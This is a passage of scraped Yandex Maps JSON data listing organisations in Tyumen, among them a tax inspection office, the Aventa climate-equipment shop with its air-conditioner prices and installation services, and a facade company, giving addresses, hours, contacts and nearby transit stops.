инспекция","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-чт 09:00–18:00; пт 09:00–17:00, перерыв 13:00–13:48","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":13,"minutes":48},"to":{"hours":17,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/group/63118935130280","readableHref":"ok.ru/63118935130280"},{"type":"vkontakte","href":"https://vk.com/nalog__ru","readableHref":"vk.com/nalog__ru"}],"urls":["https://www.nalog.ru/rn72/ifns/imns72_01/","https://www.nalog.ru/rn72/","https://max.ru/nalog_gov_ru"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5491685/2a0000017d7a5f04f4f62cd395b9fd7f328b/%s","tag":["chain-logo"],"id":"5491685_2a0000017d7a5f04f4f62cd395b9fd7f328b"}},"references":[{"id":"1722278920","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59056960,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcwZnT0wGQFttfX11eHlkYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"},"name":"Налоговая инспекция","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/tax_auditing/184105648/"}],"events":[]}],"permalinks":["116645700696","1084390483","1124831973","210722187678"]},"region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюменская область","type":"region","url":"https://yandex.ru/maps/11176/tyumen-oblast/","region":{"center":[68.096053,57.541821],"zoom":8}},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}}],"categoryIcons":[{"id":"goodplace","type":"special","image":{"urlTemplate":"https://mobile-maps-common.s3.yandex.net/v1/main_screen_icon/pin_award_v2.png"},"displayText":"Хорошие \nместа","action":{"type":"search_query","searchQuery":"{\"text\":\"Хорошее место\",\"what\":[{\"attr_name\":\"feature\",\"attr_values\":[\"good_place:1\"]}]}"},"category":{"name":"{\"text\":\"Хорошее место\",\"what\":[{\"attr_name\":\"feature\",\"attr_values\":[\"good_place:1\"]}]}"},"pixelLinks":{"load":[],"impression":[],"mrc50":[],"mrc100":[]}},{"id":"food","type":"regular","icon":"restaurants","color":"rgb(255, 161, 94)","displayText":"Где поесть","action":{"type":"search_query","searchQuery":"Где поесть"},"category":{"name":"Где поесть"}},{"id":"drugstore","type":"regular","icon":"drugstores","color":"rgb(141, 194, 87)","displayText":"Аптеки","action":{"type":"search_query","searchQuery":"category_id:184105932"},"category":{"name":"category_id:184105932"}},{"id":"grocery-store","type":"regular","icon":"supermarket","color":"rgb(96, 168, 240)","displayText":"Продукты","action":{"type":"search_query","searchQuery":"Продукты"},"category":{"name":"Продукты"}},{"id":"atm","type":"regular","icon":"currency-exchange","color":"rgb(156, 137, 250)","displayText":"Банкоматы","action":{"type":"search_query","searchQuery":"Банкоматы"},"category":{"name":"Банкоматы"}},{"id":"housewares","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Товары для дома","action":{"type":"search_query","searchQuery":"Товары для дома"},"category":{"name":"Товары для дома"}},{"id":"hotels","type":"regular","icon":"hotels","color":"rgb(156, 137, 250)","displayText":"Гостиницы","action":{"type":"search_query","searchQuery":"Гостиницы"},"category":{"name":"Гостиницы"}},{"id":"malls","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Торговые центры","action":{"type":"search_query","searchQuery":"Торговые центры"},"category":{"name":"Торговые центры"}},{"id":"cafe","type":"regular","icon":"cafe","color":"rgb(96, 168, 240)","displayText":"Кафе","action":{"type":"search_query","searchQuery":"Кафе"},"category":{"name":"Кафе"}},{"id":"sport","type":"regular","icon":"fitness","color":"rgb(156, 137, 250)","displayText":"Спорт","action":{"type":"search_query","searchQuery":"Спорт"},"category":{"name":"Спорт"}},{"id":"gasoline","type":"regular","icon":"gasstation","color":"rgb(156, 137, 250)","displayText":"АЗС","action":{"type":"search_query","searchQuery":"АЗС"},"category":{"name":"АЗС"}},{"id":"auto-repair","type":"regular","icon":"auto-repair","color":"rgb(156, 137, 250)","displayText":"Автосервисы","action":{"type":"search_query","searchQuery":"Автосервисы"},"category":{"name":"Автосервисы"}},{"id":"beauty","type":"regular","icon":"hairdressers","color":"rgb(245, 140, 182)","displayText":"Салоны красоты","action":{"type":"search_query","searchQuery":"Салоны красоты"},"category":{"name":"Салоны красоты"}},{"id":"government","type":"regular","icon":"government","color":"rgb(171,174,178)","displayText":"Госуслуги","action":{"type":"search_query","searchQuery":"Госуслуги"},"category":{"name":"Госуслуги"}},{"id":"clinic","type":"regular","icon":"medicine","color":"rgb(245,140,182)","displayText":"Больницы","action":{"type":"search_query","searchQuery":"Больницы"},"category":{"name":"Больницы"}},{"id":"museum","type":"regular","icon":"museum","color":"rgb(105, 191, 170)","displayText":"Музеи","action":{"type":"search_query","searchQuery":"Музеи"},"category":{"name":"Музеи"}},{"id":"fast-food","type":"regular","icon":"fast-food","color":"rgb(245, 140, 182)","displayText":"Быстрое питание","action":{"type":"search_query","searchQuery":"Быстрое питание"},"category":{"name":"Быстрое питание"}},{"id":"groceries-delivery","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Доставка продуктов","action":{"type":"search_query","searchQuery":"Доставка продуктов"},"category":{"name":"Доставка продуктов"}},{"id":"construction-shop","type":"regular","icon":"construction-tool","color":"rgb(96, 168, 240)","displayText":"Строительные магазины","action":{"type":"search_query","searchQuery":"Строительные магазины"},"category":{"name":"Строительные магазины"}},{"id":"pet-clinic","type":"regular","icon":"veterinary","color":"rgb(156, 137, 250)","displayText":"Ветеринарные клиники","action":{"type":"search_query","searchQuery":"Ветеринарные клиники"},"category":{"name":"Ветеринарные клиники"}},{"id":"bars","type":"regular","icon":"bars","color":"rgb(96, 168, 240)","displayText":"Бары и пабы","action":{"type":"search_query","searchQuery":"Бары и пабы"},"category":{"name":"Бары и пабы"}},{"id":"fitness","type":"regular","icon":"fitness","color":"rgb(156, 137, 250)","displayText":"Фитнес","action":{"type":"search_query","searchQuery":"Фитнес-клубы"},"category":{"name":"Фитнес-клубы"}},{"id":"flower-shop","type":"regular","icon":"flower-shop","color":"rgb(96, 168, 240)","displayText":"Магазины цветов","action":{"type":"search_query","searchQuery":"Магазины цветов"},"category":{"name":"Магазины цветов"}},{"id":"sushi","type":"regular","icon":"sushi","color":"rgb(211, 141, 224)","displayText":"Суши и роллы","action":{"type":"search_query","searchQuery":"Суши и роллы"},"category":{"name":"Суши и роллы"}},{"id":"post-office","type":"regular","icon":"post-office","color":"rgb(171,174,178)","displayText":"Почта","action":{"type":"search_query","searchQuery":"Почта"},"category":{"name":"Почта"}},{"id":"cinemas","type":"regular","icon":"cinemas","color":"rgb(211, 141, 224)","displayText":"Кинотеатры","action":{"type":"search_query","searchQuery":"Кинотеатры"},"category":{"name":"Кинотеатры"}},{"id":"pizza","type":"regular","icon":"pizzeria","color":"rgb(171,174,178)","displayText":"Пицца","action":{"type":"search_query","searchQuery":"Пицца"},"category":{"name":"Пицца"}},{"id":"entertainment","type":"regular","icon":"entertainments","color":"rgb(117, 165, 189)","displayText":"Развлечения","action":{"type":"search_query","searchQuery":"Развлечения"},"category":{"name":"Развлечения"}},{"id":"coffee","type":"regular","icon":"cafe","color":"rgb(105, 191, 170)","displayText":"Кофе","action":{"type":"search_query","searchQuery":"Кофе"},"category":{"name":"Кофе"}},{"id":"burgers","type":"regular","icon":"fast-food","color":"rgb(96, 168, 240)","displayText":"Бургеры","action":{"type":"search_query","searchQuery":"Бургеры"},"category":{"name":"Бургеры"}},{"id":"hookah","type":"regular","icon":"fire-station","color":"rgb(141, 194, 87)","displayText":"Кальянные","action":{"type":"search_query","searchQuery":"Кальянные"},"category":{"name":"Кальянные"}}],"businesses":{"requestResultsCount":25,"totalResultCount":4,"items":[{"type":"business","requestId":"1768672708317744-2605517860-addrs-upper-yp-93","index":0,"analyticsId":"0","title":"Авента Климат-Маркет","description":"ул. Энергетиков, 96, Тюмень","address":"ул. Энергетиков, 96, Тюмень","coordinates":[65.606897,57.128629],"displayCoordinates":[65.606897,57.128629],"bounds":[[65.602636,57.126412],[65.610846,57.130877]],"uri":"ymapsbm1://org?oid=1015123995","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTAxNTEyMzk5NQ==","id":"1015123995","metro":[],"stops":[{"id":"3335269265","name":"Мировые судьи Ленинского АО","distance":"79 м","distanceValue":79.2405,"coordinates":[65.606410699,57.129186349],"type":"common"},{"id":"1543143325","name":"Школа № 41","distance":"570 м","distanceValue":565.445,"coordinates":[65.611831,57.125628],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"680 м","distanceValue":678.631,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143365","name":"Автовокзал","distance":"890 м","distanceValue":891.924,"coordinates":[65.596799994,57.129906736],"type":"common"},{"id":"1625175829","name":"Сибнипигазстрой","distance":"1,13 км","distanceValue":1126.44,"coordinates":[65.604961846,57.123009332],"type":"common"}],"photos":{"count":111,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/200322/2a0000015b16c4f65f1ad8554a50be6d142c/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/200322/2a0000015b16c4f65f1ad8554a50be6d142c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11072941/2a0000018a8de2635b8ba4bff28fe115dd2b/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/9714262/2a0000018a938201f963dcb0761ee081f002/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11003990/2a0000018a938376c517574ed8732f6e8eda/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10814540/2a0000018aff19fe3d9e191f8d6321e6f927/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16136925/2a00000197c1babd67928103e50632dbf869/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16319048/2a0000019a467b49108bfa72c93b9185fced/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16404250/2a00000197c1bc3b8e20dbb620111781f2a7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/15311720/2a00000197c1bbc92e53d9407a39f29ae169/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2402012/2a00000175552aa5e0716810421cc9fcd410/%s"}]},"entrances":[{"coordinates":[65.60682055,57.12868558],"azimuth":42.1977347177118,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgmbMtwl1mZQQBGNyOLEeJBMQBIpChIJn1oaS9pmUEARwQQswXuQTEASDDEwMTUxMjM5OTVfMB0AAIA_IBU,"},"panorama":{"id":"1465101903_658413901_23_1593167255","direction":[-132.3,10],"point":{"type":"Point","coordinates":[65.606846,57.128907]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465101903_658413901_23_1593167255\u0026size=500%2C240\u0026azimuth=-132.3\u0026tilt=10\u0026api_key=maps\u0026signature=P6V_Z8fRMeQlKIL6CxJ7Plc8RvqOC8J64Iuyy2P71ts="},"shortTitle":"Авента","fullAddress":"Тюмень, улица Энергетиков, 96","country":"Россия","postalCode":"625013","status":"open","businessLinks":[],"ratingData":{"ratingCount":77,"ratingValue":5,"reviewCount":71},"sources":[{"id":"better_stay_home_etc","name":"Яндекс","href":"https://yandex.ru/doma"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107463","name":"Кондиционеры","class":"fallback services","seoname":"air_conditioners","pluralName":"Кондиционеры"},{"id":"56939813315","name":"установка кондиционеров","class":"fallback services","seoname":"installation_of_air_conditioners","pluralName":"Установка кондиционеров"},{"id":"184107453","name":"очистители, увлажнители и ароматизаторы воздуха","class":"fallback services","seoname":"air_purifiers_humidifiers_and_fragrances","pluralName":"Воздухоочистители и увлажнители"}],"phones":[{"number":"+7 (909) 742-25-95","type":"phone","value":"+79097422595","info":"Авента климат-маркет"},{"number":"+7 (3452) 38-44-22","type":"phone","value":"+73452384422"}],"features":[{"id":"payment_by_credit_card","value":true,"name":"Оплата картой","type":"bool","important":false},{"id":"delivery","value":true,"name":"доставка","type":"bool","important":false},{"id":"guarantee","value":true,"name":"гарантия","type":"bool","important":false},{"id":"petfriendly","value":[{"id":"allowed_with_all_animals","name":"разрешено со всеми животными"}],"name":"посещение с животными","type":"enum","important":false},{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"},{"id":"wire_transfer","name":"банковским переводом"},{"id":"cashless_payment","name":"безналичная"},{"id":"online_payment","name":"онлайн"}],"name":"способ оплаты","type":"enum","important":false},{"id":"promotions","value":[{"id":"discounts","name":"скидки"},{"id":"promotions","name":"акции"},{"id":"special_offers","name":"спецпредложения"}],"name":"акции","type":"enum","important":false},{"id":"pickup","value":true,"name":"Самовывоз","type":"bool","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["elevator_wheelchair_accessible","ramp","call_button","toilet_for_disabled"]}],"businessProperties":{"has_verified_owner":true},"seoname":"aventa_klimat_market","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"96"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"5","type":"RATING","properties":null},{"text":"Закрыто до понедельника","type":"WORKING_HOURS","properties":{"workingHours":{"shortText":"Закрыто до пн.","isOpen":false}}}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":["PRICES"],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[6,1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–18:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"telegram","href":"https://t.me/79829884422","readableHref":"@79829884422"},{"type":"viber","href":"https://viber.click/79829884422","readableHref":"viber.click/79829884422"},{"type":"vkontakte","href":"https://vk.com/konditsioneri_tyumeni","readableHref":"vk.com/konditsioneri_tyumeni"},{"type":"whatsapp","href":"https://wa.me/79829884422?text=%D0%9E%D0%B1%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%B7+%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81+%D0%9A%D0%B0%D1%80%D1%82%0A%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5!+%D0%9C%D0%B5%D0%BD%D1%8F+%D0%B7%D0%B0%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BE%D0%B2%D0%B0%D0%BB%D0%BE+%D0%B2%D0%B0%D1%88%D0%B5+%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5","readableHref":"+79829884422"}],"urls":["http://кондиционеры-тюмени.рф/"],"advert":{"title":"","text":"","url":"","ordInfo":{"client":{"id":"2485906","tin":"7202258982","name":"ООО \"Авента\""}},"isBko":false,"photo":"https://avatars.mds.yandex.net/get-tycoon/1654178/2a0000016a3076e5c4b35b95bcbe42293c8c/main","logo":"https://avatars.mds.yandex.net/get-tycoon/1654178/2a0000017693c46bac0a7b0d55a02e03fc89/priority-headline-logo","actionButtons":[{"type":"url","title":"Перейти на сайт","value":"https://кондиционеры-тюмени.рф"}],"highlighted":true,"products":[{"title":"Кондиционер Ballu Olympio Edge","img":"https://avatars.mds.yandex.net/get-tycoon/14516922/2a0000019246c414daa00d88fa55f3514913/M_height","price":"27 190 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/ballu-bso-07hn1_19y/?erid=2bL9aMPomHSTYgzKHzaiwKE4zu","ordToken":"2bL9aMPomHSTYgzKHzaiwKE4zu"},{"title":"Кондиционер Axioma Серия F","img":"https://avatars.mds.yandex.net/get-tycoon/14444353/2a0000019246c6908b80d36c49285406e5d9/M_height","price":"20 500 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/axioma-serija-h-asx07f1-asb07f1/?erid=2bL9aMPomHSTYgzKHzaiwKE4zv","ordToken":"2bL9aMPomHSTYgzKHzaiwKE4zv"},{"title":"Кондиционер Haier Lightera","img":"https://avatars.mds.yandex.net/get-tycoon/14222343/2a0000019246caf2c6616b0a05c432027782/M_height","price":"34 700 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/haier-lightera-hsu-09hnf303-r2-b/?erid=2bL9aMPomHSTYgzKHzaiwKE4zw","ordToken":"2bL9aMPomHSTYgzKHzaiwKE4zw"},{"title":"Кондиционер Daichi AIR","img":"https://avatars.mds.yandex.net/get-tycoon/13749641/2a0000019246cdb3b6f7e9dfa2bce3de8ab7/M_height","price":"24 490 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/daichi-air20avq1-air20fv1/?erid=2bL9aMPomHSTYgzKHzaiwKE4zx","ordToken":"2bL9aMPomHSTYgzKHzaiwKE4zx"},{"title":"Кондиционер Electrolux Fusion 2.0","img":"https://avatars.mds.yandex.net/get-tycoon/13542435/2a0000019246cf3d20286c2e1f4b8c168e6f/M_height","price":"32 990 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/electrolux-fusion-2-0-eacs-07hf2-n3/?erid=Y1jgkD79Vt9MFk5WJoMP3Pq3JgVQ","ordToken":"Y1jgkD79Vt9MFk5WJoMP3Pq3JgVQ"},{"title":"Кондиционер Funai SAMURAI II","img":"https://avatars.mds.yandex.net/get-tycoon/13749641/2a0000019246d80fd03bd772aa6203209010/M_height","price":"29 790 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/funai-rac-sm20hp-d03-s-kopirovat/?erid=Y1jgkD79Vt9MFk5WJoMP3Pq3JgVR","ordToken":"Y1jgkD79Vt9MFk5WJoMP3Pq3JgVR"},{"title":"Кондиционер Royal Clima TRIUMPH","img":"https://avatars.mds.yandex.net/get-tycoon/14516922/2a0000019246f592fbbd8c3ceaa9d3f82802/M_height","price":"26 490 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/royal-clima-triumph-rc-twn22hn-n/?erid=3MtFQRkqfB2huzBcHHtt6bGY2LzuJM","ordToken":"3MtFQRkqfB2huzBcHHtt6bGY2LzuJM"},{"title":"Кондиционер Midea Persona","img":"https://avatars.mds.yandex.net/get-tycoon/14455550/2a0000019246f81b5adb572a68da9162ac1b/M_height","price":"36 990 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/midea-persona-msag4-07hrn1-i-msag4-07hrn1-o/?erid=3MtFQRkqfB2huzBcHHtt6bGY93Reyv","ordToken":"3MtFQRkqfB2huzBcHHtt6bGY93Reyv"}]},"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/18285113/2a0000019a2b68f90623bc33fd7521a1d794/%s","tag":["owner_photo"],"id":"2a0000019a2b68f90623bc33fd7521a1d794"}},"references":[{"id":"4114480702","scope":"nyak"},{"id":"72057609512625018","scope":"geoprod-21246"},{"id":"1015123995","scope":"better_stay_home_etc"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"10","property":[{"key":"value","value":"10"},{"key":"value_5","value":"5"}]}],"metrika":{"counter":59613472,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","instagram":"instagram_subscribe","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"topObjects":{"hasPhotos":true,"isYandexEda":false,"rubric":"other","categories":[{"categoryName":"popular","categoryItems":[{"title":"Монтаж кондиционера мощностью до 5 кВт","description":"Прокладка теплоизолированной трассы между блоками  (не более 5 метров) с герметизацией отверстия.","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5236693/2a0000018a93711d9b0162f79a6d74eb52d3/{size}","price":"17500","currency":"₽"},{"title":"Монтаж кондиционера мощностью до 3,5 кВт","description":"Прокладка теплоизолированной трассы между блоками  (не более 5 метров) с герметизацией отверстия.","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/9495815/2a0000018a93715f024ba7471294614435f6/{size}","price":"15000","currency":"₽"},{"title":"Монтаж кондиционера мощностью до 2,5 кВт","description":"Прокладка теплоизолированной трассы между блоками  (не более 5 метров) с герметизацией отверстия.","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/9685839/2a0000018a9371b70537fbf33caf84f90986/{size}","price":"14000","currency":"₽"}]}],"fullObjectsCount":16,"relevance":{"lastUploadTime":"2026-01-17T11:18:39.495726Z","lastUpdateTime":"2025-08-14T09:35:17.724259Z"},"source":{"id":"TYCOON","name":"Представитель организации"}},"parentRubrics":[0,0],"hasStories":true,"houseEncodedCoordinates":"YkwYcAdmTkEGQFttfX1zeXpnYA==","videos":{"items":[{"id":"va4m5Mqrk9lM","videoUrl":"https://frontend.vh.yandex.ru/player/va4m5Mqrk9lM","thumbnailUrl":"https://avatars.mds.yandex.net/get-vh/13754825/2a000001995d5c65309eac9526c737143b29/orig","tags":[{"id":"hardcoded-video","name":"Видео"}],"height":1920,"width":1080},{"id":"vibHb0PCkmxA","videoUrl":"https://frontend.vh.yandex.ru/player/vibHb0PCkmxA","thumbnailUrl":"https://avatars.mds.yandex.net/get-vh/14323753/2a000001982b677ec2ea37c49faafd6707c4/orig","tags":[{"id":"hardcoded-video","name":"Видео"}],"height":1920,"width":1080},{"id":"vw67MEvVi6W8","videoUrl":"https://frontend.vh.yandex.ru/player/vw67MEvVi6W8","thumbnailUrl":"https://avatars.mds.yandex.net/get-vh/13749859/2a00000193cde81792eb1d2cfa736cbbf011/orig","tags":[{"id":"hardcoded-video","name":"Видео"}],"height":1280,"width":720}]}},{"type":"business","requestId":"1768672708317744-2605517860-addrs-upper-yp-93","index":1,"analyticsId":"1","title":"Сибирский фасад","description":"ул. Энергетиков, 96, Тюмень","address":"ул. Энергетиков, 96, Тюмень","coordinates":[65.606817,57.128542],"displayCoordinates":[65.606817,57.128542],"bounds":[[65.602636,57.126412],[65.610846,57.130877]],"uri":"ymapsbm1://org?oid=1327604641","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTMyNzYwNDY0MQ==","id":"1327604641","metro":[],"stops":[{"id":"3335269265","name":"Мировые судьи Ленинского АО","distance":"110 м","distanceValue":110.49,"coordinates":[65.606410699,57.129186349],"type":"common"},{"id":"1543143325","name":"Школа № 41","distance":"640 м","distanceValue":642.639,"coordinates":[65.611831,57.125628],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"710 м","distanceValue":709.881,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143365","name":"Автовокзал","distance":"920 м","distanceValue":923.173,"coordinates":[65.596799994,57.129906736],"type":"common"},{"id":"4240656739","name":"Автовокзал Тюмень","distance":"1,18 км","distanceValue":1182.19,"coordinates":[65.594549039,57.128334772],"type":"common"}],"photos":{"count":10,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/216588/2a0000015b173b2fd69e0e70cac6d359ee9d/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/216588/2a0000015b173b2fd69e0e70cac6d359ee9d/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/979642/2a00000160ba20271bf2eed85f6e819dfc07/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/3986639/2a000001772bbb25cc17d754822ab87d801a/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/223006/2a0000015b173b1f179b9b8aeff3cf4e3f45/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/247136/2a0000015b173b263b384fc3db18fc97ca53/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/374295/2a0000015b173a700abbcc2a5f669b29c99e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/200322/2a0000015b173a7eb9350eb30819cb5c6955/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/374295/2a0000015b173a6a0569c38f4a1906e88b2f/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/6197788/2a00000182e300571a422a4d7d6f90511eff/%s"}]},"entrances":[{"coordinates":[65.60679623,57.12853352],"azimuth":222.197731591597,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnpy9q_1WZQQBF9a1DJc5BMQBIpChIJn1oaS9pmUEARwQQswXuQTEASDDEzMjc2MDQ2NDFfMB0AAIA_IEk,"},"relatedAdverts":{"nearbyOnCard":[{"type":"similar","id":"106905403964","uri":"ymapsbm1://org?oid=106905403964","logId":"106905403964","title":"Эталон","rating":4,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/13474366/2a00000192e6295f4c5f7222b5197de3d3b6/%s","categories":[],"seoname":"etalon","coordinates":[65.603994,57.133178],"icon":"hypermarket","poiColor":"#FFA15E","poiLabelColor":"#D4711C","isAdvert":true},{"type":"similar","id":"18744599867","uri":"ymapsbm1://org?oid=18744599867","logId":"18744